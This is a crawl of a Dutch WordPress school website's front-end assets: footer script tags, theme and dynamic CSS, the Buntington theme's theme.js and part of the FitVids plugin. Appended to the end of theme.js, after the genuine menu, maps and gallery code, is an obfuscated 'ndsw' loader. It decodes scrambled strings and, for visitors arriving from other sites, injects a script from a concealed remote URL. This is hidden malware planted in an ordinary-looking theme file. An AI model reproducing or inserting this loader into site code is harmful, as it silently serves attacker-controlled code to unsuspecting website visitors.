<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=299058683cc768717139" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.8" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:15:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gyverda.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/bootstrap/js/bootstrap.min.js" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/dropdown-menu/dropdown-menu.js" id="dropdownjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/swipebox/js/jquery.swipebox.min.js" id="swipeboxjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/jquery.fitvids.js" id="fitvidsjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/audioplayer/audioplayer.min.js" id="audioplayerjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/jquery.easy-pie-chart.js" id="easypiechartsjs-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCV76-4dhjksbNohybNk-u4bbyeNSFWsBE" id="gmapsjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/theme.js" id="themejs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<script></script>    
  </body>
  
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: gyverda.nl @ 2026-01-20 16:36:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gyverda.nl/wp-content/themes/buntington/js/dropdown-menu/dropdown-menu.css
body_size: 323
content:
/*** DEFAULT COLORS/STYLES ***/
/* Root menu */
.k-dropdown-menu {
    background: #c4c7c8;
}
/* Root links */
.k-dropdown-menu a,
.k-dropdown-menu a:link,
.k-dropdown-menu a:visited {
    text-decoration: none;
    color: #393939;
    padding: 5px 9px;
}
/* Root link hover */
.k-dropdown-menu a:hover,
.k-dropdown-menu li.dropdown-menu-hover > a {
    color: #000;
}
/* Root menu item hover */
.k-dropdown-menu li:hover,
.k-dropdown-menu li.dropdown-menu-hover {
    background: #e0e2e2;
}
/* Submenus */
.k-dropdown-menu ul {
    border: 1px solid #c4c7c8;
    background: #e0e2e2;
}
/* Submenu item hover */
.k-dropdown-menu ul li:hover,
.k-dropdown-menu ul li.dropdown-menu-hover {
    background: #c4c7c8;
}

/* Optional submenu drop shadow */
.dropdown-menu-shadow {
    -webkit-box-shadow: 3px 3px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 3px 3px 2px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 3px 3px 2px rgba(0, 0, 0, 0.3);
    -o-box-shadow: 3px 3px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 3px 3px 2px rgba(0, 0, 0, 0.3);
}

/*** ESSENTIAL STYLES ***/
.k-dropdown-menu {
    white-space: nowrap;
    display: inline-block;
    /* IE7 inline-block fix */
    *display: inline;
    *zoom: 1;
}
.k-dropdown-menu,
.k-dropdown-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.k-dropdown-menu ul {
    display: none;
    position: absolute;
    z-index: 1000000;
}
.k-dropdown-menu ul ul {
    top: 0;
    left: 100%;
}
.k-dropdown-menu li {
    margin: 0;
    padding: 0;
    display: inline-block;
    /* IE7 inline-block and padding fix */
    *display: inline;
    *zoom: 1;
    *vertical-align: bottom;
}
.k-dropdown-menu li a {
    display: block;
}
.k-dropdown-menu ul li {
    position: relative;
    display: block;
}

/* Optional submenu arrows */
span.dropdown-menu-sub-indicator {
    margin-left: .4em;
    display: inline-block;
    vertical-align: baseline;
    /* Image Replacement */
    background-color: transparent;
    background-image: url('arrows-000000.png');
    background-repeat: no-repeat;
    background-position: 0 -100px;
    width: 10px;
    height: 10px;
    border: 0;
    overflow: hidden;
    /* IE7 image replacement fix */
    *text-indent: -9999px;
    /* IE7 inline-block fix */
    *display: inline;
    *zoom: 1;
    *vertical-align: middle;
}
span.dropdown-menu-sub-indicator:before {
    /* Image replacement */
    content: "";
    display: block;
    width: 0;
    height: 100%;
}
/* Arrow hovers */
.k-dropdown-menu li:hover > a > span.dropdown-menu-sub-indicator,
.k-dropdown-menu li.dropdown-menu-hover > a > span.dropdown-menu-sub-indicator {
    background-position: -10px -100px;
}
/* Point arrows to the right for anchors in subs */
.k-dropdown-menu ul span.dropdown-menu-sub-indicator {
    background-position: 0 0;
}
.k-dropdown-menu ul li:hover > a > span.dropdown-menu-sub-indicator,
.k-dropdown-menu ul li.dropdown-menu-hover > a > span.dropdown-menu-sub-indicator {
    background-position: -10px 0;
}

/* Vertical-style menu with default width */
.dropdown-menu-vertical {
    width: 250px;
}
.dropdown-menu-vertical li {
    display: block;
    position: relative;
    /* IE7 fix */
    *float: left;
    *width: 100%;
}
.dropdown-menu-vertical span.dropdown-menu-sub-indicator {
    background-position: 0 0;
}
.dropdown-menu-vertical li:hover > a > span.dropdown-menu-sub-indicator,
.dropdown-menu-vertical li.dropdown-menu-hover > a > span.dropdown-menu-sub-indicator {
    background-position: -10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://gyverda.nl/wp-content/themes/buntington-child/style.css
body_size: 56
content:
/*
 Theme Name:   Buntington Child
 Theme URI:    https://school.wpshow.me
 Description:  WordPress Education/School Theme based on Bootstrap v3.1
 Author:       Dameer DJ
 Author URI:   http://themeforest.net/feeleep
 Template:     buntington
 Version:      1.0.0
 Tags:         one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, editor-style, featured-images, microformats, sticky-post, translation-ready
 Text Domain:  kazaz
*/

@import url("../buntington/style.css");

/* overwrite theme's default styles below this line */

.k-logo img {
    max-width: 120px;
    margin:5px;
}

.google-add-wrap, .news-meta-comments{
   display:none !important;
}


.rt-wpls .single-logo{
   table-layout:fixed
}

.rt-wpls .slick-prev,
.rt-wpls .slick-next {
   z-index: 999;
}



.k-main-navig {
    background-color: #0073aa;
    clear: both;
    padding-left: 20px;
}

#navigation-mobile {
    background-color: #0073aa;
}

#drop-down-left a:hover, #drop-down-left li.dropdown-menu-hover > a, #drop-down-left li.current-menu-item > a {
    background-color: inherit;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://gyverda.nl/?dynamic_css=css
body_size: 745
content:


body { font-family: 'Open Sans', 'Myriad Pro', 'Helvetica',  sans-serif; }

h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans Condensed', 'Myriad Pro', 'Helvetica',  sans-serif; }

a:link, a:visited { color: #0073aa; }
a:hover, a:focus { color: #111111; }
.title-widget:before { background-color: #0073aa; }

h1 a:hover, h1 a:focus, h2 a:hover, h2 a:focus, h3 a:hover, h3 a:focus, h4 a:hover, h4 a:focus, h5 a:hover, h5 a:focus, h6 a:hover, h6 a:focus, 
.title-median a:hover, .title-median a:focus, .title-titan a:hover, .title-titan a:focus, .page-title a:hover, .page-title a:focus, 
.next-gallery-link:hover .next-gallery-title, .next-gallery-link:focus .next-gallery-title, 
.k-twitter-twitts-follow:hover, .k-twitter-twitts-follow:focus, 
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus, 
.s-close, 
.tagcloud a:hover, .tagcloud a:focus, 
.widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_nav_menu ul li a:hover, 
.widget_archive ul li a:focus, .widget_categories ul li a:focus, .widget_pages ul li a:focus, .widget_meta ul li a:focus, .widget_nav_menu ul li a:focus, 
.table-courses a:hover, .table-courses a:focus { color: #0073aa; }

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, 
.pagination > .active > a:focus, .pagination > .active > span:focus { background-color: #0073aa; }

#drop-down-left a:link, #drop-down-left a:visited { color: #ffffff; }
#drop-down-left a:hover, #drop-down-left li.dropdown-menu-hover > a, #drop-down-left li.current-menu-item > a, .sub-menu li.current-menu-item a { color: #000 !important; }
#drop-down-left ul a:link, #drop-down-left ul a:visited { color: #363636; background-color: #ffffff; }
#drop-down-left ul a:hover, #drop-down-left ul li.dropdown-menu-hover > a { color: #ffffff; background-color: #0073aa; }
#drop-down-left ul .dropdown-menu-sub-indicator:after { border-left: 6px solid #CCCCCC; }
#navigation-mobile li a:link, #navigation-mobile li a:visited { color: #ffffff; }
#navigation-mobile li a:hover, #navigation-mobile li a:focus { color: #000; }

.k-functional-navig a:link, .k-functional-navig a:visited { color: #ffffff; }
.k-functional-navig a:hover { color: #000; }

#k-footer { 
	color: #636363;
    background-color: #FFFFFF;
    background-image: url(https://gyverda.nl/wp-content/uploads/2018/05/footer-bg.png);
    background-repeat: repeat;
    background-attachment: fixed;
    background-position: top left;
    background-size: normal;
}
#k-footer a:link, #k-footer a:visited { color: #0073aa; }
#k-footer a:hover, #k-footer a:focus { color: #000000; }

#k-footer h1, #k-footer h2, #k-footer h3, #k-footer h4, #k-footer h5, #k-footer h6, 
#k-footer .title-median, #k-footer .title-titan, #k-footer .title-giant { color: #636363; }
#k-footer .title-widget:before { background-color: #0073aa; }

#k-footer h1 a:link, #k-footer h1 a:visited, #k-footer h2 a:link, #k-footer h2 a:visited, #k-footer h3 a:link, #k-footer h3 a:visited, 
#k-footer h4 a:link, #k-footer h4 a:visited, #k-footer h5 a:link, #k-footer h5 a:visited, #k-footer h6 a:link, #k-footer h6 a:visited, 
#k-footer .title-median a:link, #k-footer .title-median a:visited, #k-footer .title-titan a:link, #k-footer .title-titan a:visited, 
#k-footer .page-title a:link, #k-footer .page-title a:visited, 
#k-footer .social-icons ul li a:link, #k-footer .social-icons ul li a:visited { color: #636363; }

#k-footer h1 a:hover, #k-footer h1 a:focus, #k-footer h2 a:hover, #k-footer h2 a:focus, #k-footer h3 a:hover, #k-footer h3 a:focus, 
#k-footer h4 a:hover, #k-footer h4 a:focus, #k-footer h5 a:hover, #k-footer h5 a:focus, #k-footer h6 a:hover, #k-footer h6 a:focus, 
#k-footer .title-median a:hover, #k-footer .title-median a:focus, #k-footer .title-titan a:hover, #k-footer .title-titan a:focus, 
#k-footer .page-title a:hover, #k-footer .page-title a:focus, 
#k-footer .social-icons ul li a:hover, #k-footer .social-icons ul li a:focus { color: #0073aa; }

#k-footer .widget_archive ul li a:link, #k-footer .widget_categories ul li a:link, #k-footer .widget_pages ul li a:link, #k-footer .widget_meta ul li a:link, 
#k-footer .widget_nav_menu ul li a:link, #k-footer .widget_archive ul li a:visited, #k-footer .widget_categories ul li a:visited, #k-footer .widget_pages ul li a:visited, 
#k-footer .widget_meta ul li a:visited, #k-footer .widget_nav_menu ul li a:visited { color: #000000; }
#k-footer .widget_archive ul li a:hover, #k-footer .widget_categories ul li a:hover, #k-footer .widget_pages ul li a:hover, #k-footer .widget_meta ul li a:hover, 
#k-footer .widget_nav_menu ul li a:hover, #k-footer .widget_archive ul li a:focus, #k-footer .widget_categories ul li a:focus, #k-footer .widget_pages ul li a:focus, 
#k-footer .widget_meta ul li a:focus, #k-footer .widget_nav_menu ul li a:focus { color: #0073aa; }

#k-footer .help-block { color: #636363; }





--- FILE ---
content_type: text/javascript
request_url: https://gyverda.nl/wp-content/themes/buntington/js/theme.js
body_size: 3406
content:
;( function( $ ) {
	
	"use strict";
	var CHEF = window.CHEF || {};
	
	/* ---------- INIT MAIN NAVIG ---------- */
	CHEF.initMainMenu = function() {
		$( '#drop-down-left' ).dropdown_menu( {
			open_delay : 50,
			close_delay : 100
		} );
		// handle main menu items tagline
		if( $( '#drop-down-left' ).length ) {
			jQuery( '#drop-down-left > li > a' ).each( function() {
				var title_tag = jQuery( this ).attr( 'title' );
				if( title_tag != '' && title_tag != undefined ) {
					var label = jQuery( this ).text();
					var tag = '<span class="k-item-desc">' + title_tag + '</span>';
					jQuery( this ).html( label + tag );
				}
			} );
		}
	}
	/* ---------- end INIT MAIN NAVIG --------- */
	
	/* ---------- handle navigation for smaller devices */
	CHEF.mobileMenuClone = '';
	if( $( 'nav#k-menu' ).length ) CHEF.mobileMenuClone = $( 'nav#k-menu' ).clone().attr( 'id', 'navigation-mobile' );
	CHEF.mobileNav = function() {
		if( $( 'nav#k-menu' ).length ) CHEF.mobileMenuClone.insertAfter( 'nav#k-menu' );
		if( $( 'nav#navigation-mobile' ).length ) {
			$( 'nav#navigation-mobile' ).removeClass( 'k-main-navig' );
			$( 'nav#navigation-mobile div > ul' ).removeAttr( 'id' ).removeClass( 'k-dropdown-menu' ).addClass( 'list-unstyled' );
			// append functional menu to the end
			if( $( '#menu-functional' ).length ) {
				var functional_menu_items = $( '#menu-functional' ).children().clone().appendTo( 'nav#navigation-mobile div > ul' );
			}
		}
	}
	CHEF.listenerMenu = function() {
		$( '#mobile-nav-switch' ).on( 'click', function(e) {
			$( this ).toggleClass( 'open' );
			$( 'nav#navigation-mobile' ).stop().slideToggle( 'fast' );
			e.preventDefault();
		} );
	}
	/* ---------- end handle navigation for smaller devices */
	
	/* ---------- handle top-search toggle ---------- */
	CHEF.topSearchToggle = function() {
		$( '#bt-toggle-search' ).on( 'click', function(e) {
			$( this ).toggleClass( 'opened' );
			$( '#top-searchform' ).stop().slideToggle( 150, '', function() { $( '#site-search' ).focus(); } );
			e.preventDefault();
		} );
	}
	CHEF.chckNavigOpened = function() {
		var is_small_res = ( $( '.visible-xs' ).css( 'display' ) === 'block' ) ? true : false;
		var is_mobile_nav_visible = ( $( 'nav#navigation-mobile' ).css( 'display' ) === 'block' ) ? true : false;
		if( !is_small_res && is_mobile_nav_visible ) {
			$( 'nav#navigation-mobile' ).css( 'display', 'none' );
		}
	}
	/* ---------- end handle top-search toggle ---------- */
	
	/* ---------- Google Maps ---------- */
	CHEF.googleMaps = function(){
		if( $( '.map' ).length ) {
	
			$( '.map' ).each( function( i, e ) {
	
				var $gmap = $( e );
				var $gmap_title = $gmap.attr( 'data-gmaptitle' );
				var $gmap_id = $gmap.attr( 'id' );
				var $gmap_lat = $gmap.attr( 'data-gmaplat' );
				var $gmap_lng = $gmap.attr( 'data-gmaplon' );
				var $gmap_zoom = parseInt( $gmap.attr( 'data-gmapzoom' ) );
				var $gmap_icon = $gmap.attr( 'data-gmapmarker' );
				
				var $c_name = $gmap.attr( 'data-cname' );
				var $c_address = $gmap.attr( 'data-caddress' );
				var $c_city = $gmap.attr( 'data-ccity' );
				var $c_state = ( $gmap.attr( 'data-cstate' ) != '' ) ? ', ' + $gmap.attr( 'data-cstate' ) + ' ' : '';
				var $c_zip = $gmap.attr( 'data-czip' );
				var $c_country = $gmap.attr( 'data-ccountry' );
				
				var contentString;
				if( $c_name == '' && $c_address == '' && $c_city == '' && $c_state == '' && $c_zip == '' && $c_country == '' ) contentString = '';
				else contentString = '<div class="map-info-win"><strong>' + $c_name + '</strong><br />' + $c_address + '<br />' + $c_city + $c_state + $c_zip + '<br />' + $c_country + '</div>';
				
				var latlng = new google.maps.LatLng( $gmap_lat, $gmap_lng );			
				var options = { 
					scrollwheel: false,
					draggable: true, 
					zoomControl: true,
					disableDoubleClickZoom: true,
					disableDefaultUI: true,
					zoom: $gmap_zoom,
					center: latlng,
					mapTypeId: google.maps.MapTypeId.ROADMAP
				};
				
				var styles = [ 
							  {
								featureType: "all",
								stylers: [
								  { saturation: -80 }
								]
							  },{
								featureType: "road.arterial",
								elementType: "geometry",
								stylers: [
								  { hue: "#82a536" },
								  { saturation: 40 }
								]
							  },{
								featureType: "poi.business",
								elementType: "labels",
								stylers: [
								  { visibility: "off" }
								]
							  }
							];
				
				var styledMap = new google.maps.StyledMapType( styles,{ name: "BPS Theme Map" } );
				var map = new google.maps.Map( document.getElementById( $gmap_id ), options );
				var m_icon = ( $gmap_icon != '' ) ? $gmap_icon : '';
			
				var marker = new google.maps.Marker( {
					position: latlng,
					map: map,
					icon: m_icon,
					title: $gmap_title
				} );
				
				map.mapTypes.set( 'map_style', styledMap );
				map.setMapTypeId( 'map_style' );
				
				if( contentString != '' ) {
					var infowindow = new google.maps.InfoWindow( {
						content: contentString
					} );
					
					infowindow.open( map, marker ); // show info by default
					
					google.maps.event.addListener( marker, 'click', function() {
						infowindow.open( map, marker );
					} );
				}
	
			} );
		}	
	}
	/* ---------- end Google Maps ---------- */
	
	/* ---------- Swipebox ---------- */
	CHEF.imageSwipebox = function() {
		if( $( '.swipebox' ).length ) {
			$( '.swipebox' ).swipebox( {
				useSVG : false, 
				hideBarsDelay : 20000
			} );
			// close on background click
			$( document.body ).on( 'click touchend','#swipebox-slider .current img', function(e) { return false; } ).on( 'click touchend','#swipebox-slider .current', function(e) { $( '#swipebox-close' ).trigger( 'click' ); } );
		}
	}
	/* ---------- end Swipebox ---------- */
	
	/* ---------- responsive videos ---------- */
	CHEF.responsiveVideos = function() {
		if( $( '.video-container' ).length ) {
			$( '.video-container' ).fitVids( {
				customSelector: "iframe[src^='http://blip.tv'], iframe[src^='https://w.soundcloud.com']" 
			} );
			$( '.video-container' ).css( 'display', 'block' );
		}
	}
	/* ---------- end responsive videos ---------- */
	
	/* ---------- audio player ---------- */
	CHEF.responsiveAudios = function() {
		if( $( '.audio-container' ).length ) {
			$( 'audio' ).audioPlayer( {
				classPrefix: 'audioplayer',
				strPlay: 'Play',
				strPause: 'Pause',
				strVolume: 'Volume'
			} );
		}
	}
	/* ---------- end audio player ---------- */
	
	/* ---------- easy pie charts ---------- */
	CHEF.pieChartz = function() {
		if( $( '.chart' ).length ) {
			jQuery( '.chart' ).each( function() {
				var p_color = $( this ).data( 'color' );
				var p_width = $( this ).data( 'width' );
				var p_line  = $( this ).data( 'line' );
				$( this ).easyPieChart( {
					barColor: p_color,
					lineWidth: p_line,
					lineCap: "square",
					size: p_width,
					scaleColor: false,
					animate: 1000,
					onStep: function( value ) {
						this.$el.find( 'span' ).text( ~~value );
					}
				} );
			} );
		}
	}
	/* ---------- end easy pie charts ---------- */
	
	/* ---------- make tabs ---------- */
	CHEF.makeTabsSC = function() {
		if( $( 'div[id*=k-make-tabs-]' ).length ) {
			var tab_wrapper = $( 'div[id*=k-make-tabs-]' );
			tab_wrapper.each( function() {
				var me = $( this );
				var my_id = me.attr( 'id' );
				var arr_id_keys = my_id.split( '-' );
				var my_key = arr_id_keys[ arr_id_keys.length - 1 ];
				// grab data from tabs content wrapper
				var main_class   = me.data( 'ul-class' );
				var main_style   = me.data( 'ul-style' );
				var main_justify = ( me.data( 'ul-justify' ) == '0' ) ? 'k-naked-gun' : me.data( 'ul-justify' );
				// count & create tab controls
				var arr_tabz = new Array();
				me.children( 'div' ).each( function() { 
					var tab_label = $( this ).data( 'label' )
					arr_tabz.push( '<li><a data-toggle="tab" href="#' + $( this ).attr( 'id' ) + '">' + tab_label + '</a></li>' );
				} );
				// create controls
				me.before( '<ul id="k-tabs-navig-' + my_key + '" class="' + main_class + ' ' + main_style + ' ' + main_justify + '">' + arr_tabz.join( '' ) + '</ul>' );
				// init tabber
				$( '#k-tabs-navig-' + my_key + ' li' ).first().addClass( 'active' );
				$( 'div', me ).first().addClass( 'in active' );
			} );
		}
	}
	/* ---------- end make tabs ---------- */
	
	/* ---------- make accordions ---------- */
	CHEF.makeAccordionsSC = function() {
		if( $( 'div[id*=k-make-accordions-]' ).length ) {
			var accordion_wrapper = $( 'div[id*=k-make-accordions-]' );
			accordion_wrapper.each( function() {
				var me = $( this );
				var my_id = me.attr( 'id' );
				me.children( 'div.panel' ).each( function() { 
					$( this ).find( 'a.accordion-toggle' ).attr( 'data-parent', '#' + my_id );
				} );
			} );
		}
	}
	/* ---------- end make accordions ---------- */
	
	/* ---------- handle styling of a Submit button, WP comments ---------- */
	CHEF.restyleCommentsSubmit = function() {
		if( $( '#commentform' ).length ) {
			$( '#commentform p.form-submit' ).wrap( '<div class="row"></div>' ).wrap( '<div class="form-group clearfix col-lg-12 text-right remove-margin-bottom"></div>' );
			$( '#commentform input#submit' ).unwrap();
			$( '#commentform input#submit' ).addClass( 'btn btn-default' );
		}
	}
	
	/* ---------- handle styling of WP pagination ---------- */
	CHEF.restylePagination = function() {
		if( $( 'ul.page-numbers' ).length ) {
			$( 'ul.page-numbers' ).addClass( 'pagination pull-right' );
			// add class 'active' to the parent element
			var curr_element = $( 'ul.page-numbers' ).find( 'li span.current' );
			if( curr_element.length ) curr_element.parent().addClass( 'active' );
		}
	}
	
	/* ---------- GoogleCalendar popup ---------- */
	CHEF.openGoogleCalendar = function() {
		if( $( 'a.GCpopup' ).length ) {
			$( 'a.GCpopup' ).click(function() {
				var NWin = window.open( $( this ).prop( 'href' ), '', 'scrollbars=1,height=600,width=900' );
				if( window.focus ) NWin.focus();
				return false;
			} );
		}
	}
	/* ---------- end GoogleCalendar popup ---------- */
	
	/* ---------- IE patches ---------- */
	CHEF.IEpatches = function() {
		if( navigator.userAgent.match( /IEMobile\/10\.0/ ) ) {
			var msViewportStyle = document.createElement( 'style' );
			msViewportStyle.appendChild( document.createTextNode( '@-ms-viewport{ width: auto!important; }' ) );
			document.querySelector( 'head' ).appendChild( msViewportStyle );
		}
	}
	/* ---------- end IE patches ---------- */

	
	// events
	$( document ).ready( function() {
		CHEF.initMainMenu(); // init main menu
		CHEF.mobileNav(); // create mobile nav menu
		CHEF.listenerMenu(); // toggle mobile nav
		CHEF.IEpatches(); // set of patches relating to IE
		CHEF.topSearchToggle(); // toggle top-search
		CHEF.googleMaps(); // Google Maps
		CHEF.imageSwipebox(); // Image Lightbox
		CHEF.pieChartz(); // easy pie charts
		CHEF.restylePagination(); // add required class to WP pagination
		CHEF.restyleCommentsSubmit(); // add required class to the comment form button
		CHEF.makeTabsSC(); // tabber init
		CHEF.makeAccordionsSC(); // accordions init
		CHEF.openGoogleCalendar(); // google calendar popup
	} );
	
	$( window ).load( function() {
		CHEF.responsiveVideos(); // fitVids
		CHEF.responsiveAudios(); // audio player
	} );
	
	$( window ).resize( function() {
		CHEF.chckNavigOpened(); // check if mobile nav is opened while the screen res is sufficient
	} );
	
} )( jQuery );;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}

--- FILE ---
content_type: text/javascript
request_url: https://gyverda.nl/wp-content/themes/buntington/js/jquery.fitvids.js
body_size: 1153
content:
/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = '&shy;<style>         \
        .fluid-width-video-wrapper {        \
           width: 100%;                     \
           position: relative;              \
           padding: 0;                      \
        }                                   \
                                            \
        .fluid-width-video-wrapper iframe,  \
        .fluid-width-video-wrapper object,  \
        .fluid-width-video-wrapper embed {  \
           position: absolute;              \
           top: 0;                          \
           left: 0;                         \
           width: 100%;                     \
           height: 100%;                    \
        }                                   \
      </style>';

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
